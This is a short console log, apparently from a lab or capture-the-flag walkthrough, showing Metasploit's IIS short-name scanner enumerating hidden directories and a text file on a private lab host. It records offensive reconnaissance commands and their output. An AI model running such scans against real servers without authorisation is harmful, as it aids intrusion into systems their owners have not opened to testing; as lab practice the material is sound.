 msf6 auxiliary(scanner/http/iis_shortname_scanner) > set path /dev/304c0c90fbc6520610abbf378e2339d1
path => /dev/304c0c90fbc6520610abbf378e2339d1
msf6 auxiliary(scanner/http/iis_shortname_scanner) > run
[*] Running module against 10.13.38.11
[*] Scanning in progress...
[+] Found 1 directories
[+] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/ds_sto*~1
[*] No files were found
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/iis_shortname_scanner) > set path /dev/304c0c90fbc6520610abbf378e2339d1/db
path => /dev/304c0c90fbc6520610abbf378e2339d1/db
msf6 auxiliary(scanner/http/iis_shortname_scanner) > run
[*] Running module against 10.13.38.11
[*] Scanning in progress...
[*] No directories were found
[+] Found 1 files
[+] http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db/poo_co*~1.txt*
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/iis_shortname_scanner) >